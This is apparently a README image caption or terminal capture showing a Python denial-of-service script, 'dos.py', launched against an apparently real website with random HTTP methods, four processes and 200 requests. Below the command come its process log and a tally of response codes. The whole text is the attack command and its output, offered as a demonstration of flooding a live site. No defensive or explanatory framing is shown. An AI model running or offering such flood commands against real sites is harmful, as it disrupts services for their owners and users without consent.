 ❯ python dos.py --url=https://ridelink.io --method=RANDOM --proc-num=4 --req-num=200
0%| | 0/200 [00:00<?, ?it/s]
4 processes were spawned.
PID:38255 LOOP:4478518128
PID:38256 LOOP:4526485360
PID:38257 LOOP:4445205312
PID:38258 LOOP:4341682128
100%| | 200/200 [00:08<00:00, 23.36it/s]
Joining processes back to master.
<Process name='Process-1' pid=38255 parent=38237 stopped exitcode=0 daemon> joined.
<Process name='Process-2' pid=38256 parent=38237 stopped exitcode=0 daemon> joined.
<Process name='Process-3' pid=38257 parent=38237 stopped exitcode=0 daemon> joined.
<Process name='Process-4' pid=38258 parent=38237 stopped exitcode=0 daemon> joined.
Report:
Status 405 - 137 requests.
Status 400 - 16 requests.
Status 200 - 47 requests.